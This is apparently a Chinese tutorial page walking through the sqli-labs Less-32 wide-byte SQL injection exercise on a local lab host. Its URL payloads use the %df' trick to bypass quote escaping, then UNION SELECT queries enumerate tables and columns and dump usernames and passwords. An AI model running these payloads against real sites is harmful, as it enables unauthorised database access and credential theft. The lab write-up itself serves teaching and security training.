数据库-sql_lab之sqli中的宽字节注入(less32)

推荐 原创宽字节注入(less-32)



1.判断注入类型

http://127.0.0.3/less-32/?id=1

http://127.0.0.3/less-32/?id=1'

出现 \’ 则证明是宽字节注入



2.构成闭环

http://127.0.0.3/less-32/?id=1%df' -- s

显示登录成功则构成闭环



3.查询字段数

http://127.0.0.3/less-32/?id=1%df' order by 4 -- s

![]()

http://127.0.0.3/less-32/?id=1%df' order by 3 -- s

说明字段数为3

4.用union联合查询判断回显点

http://127.0.0.3/less-32/?id=-1%df' union select 1,2,3 -- s 记住前面要加 - 因为不加 - 则会正常查询第一个数不会执行联合查询

5.查询数据库名

http://127.0.0.3/less-32/?id=-1%df' union select 1,database(),3 -- s

6.查询表名

http://127.0.0.3/less-32/?id=-1%df' union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479 -- s

爆出security里面的table表

7.查询字段名

http://127.0.0.3/less-32/?id=-1%df' union select 1,database(),group_concat(column_name) from information_schema.columns where table_schema=0x7365637572697479 and table_name=0x7573657273 -- s



8.查username和password

http://127.0.0.3/less-32/?id=-1%df' union select 1,group_concat(username),group_concat(password) from users -- s

更多【数据库-sql_lab之sqli中的宽字节注入(less32)】相关视频教程:www.yxfzedu.com

相关文章推荐

- java-Java - Hutool 获取 HttpRequest:Header、Body、ParamMap 等利器 - 其他

- c++-C++特殊类与单例模式 - 其他

- 编辑器-vscode git提交 - 其他

- 前端-WebGL的技术难点分析 - 其他

- c++-【c++之设计模式】组合使用:抽象工厂模式与单例模式 - 其他

- python-【JavaSE】基础笔记 - 类和对象(下) - 其他

- github-Redis主从复制基础概念 - 其他

- 运维-【iOS免越狱】利用IOS自动化WebDriverAgent实现自动直播间自动输入 - 其他

- 前端-AJAX-解决回调函数地狱问题 - 其他

- html5-HTML5的语义元素 - 其他

- html5-1.2 HTML5 - 其他

- hive-项目实战:抽取中央控制器 DispatcherServlet - 其他

- kafka-Kafka(消息队列)--简介 - 其他

- github-github 上传代码报错 fatal: Authentication failed for ‘xxxxxx‘ - 其他

- matlab-【MATLAB源码-第69期】基于matlab的LDPC码,turbo码,卷积码误码率对比,码率均为1/3,BPSK调制。 - 其他

- 爬虫-Python 爬虫基础 - 其他

- ui-Qt6,使用 UI 界面完成命令执行自动化的设计 - 其他

- 物联网-基于STM32的设计智慧超市管理系统(带收银系统+物联网环境监测) - 其他

- python-【Python基础】 Python设计模式之单例模式介绍 - 其他

- 物联网-物联网对接协议 - 其他

2):严禁色情、血腥、暴力

3):严禁发布任何形式的广告贴

4):严禁发表关于中国的政治类话题

5):严格遵守中国互联网法律法规

6):有侵权,疑问可发邮件至service@yxfzedu.com

- rabbitmq-RabbitMQ的高级特性

- 数据库-长安链可验证数据库,保证数据完整性的可信存证方案

- 前端框架-React Hooks为什么要在顶层使用?

- flink-Flink之Java Table API的使用

- c#-C# List<T>.IndexOf()方法的使用

- 计算机视觉-Libra R-CNN: Towards Balanced Learning for Object Detection(2019.4)

- ar-Angular 由一个bug说起之一:List / Grid的性能问题

- vr-VR全景技术,为养老院宣传推广带来全新变革

- 网络-【广州华锐互动】VR安防网络综合布线仿真实训打造沉浸式的教学体验

- list-使用多线程处理List数据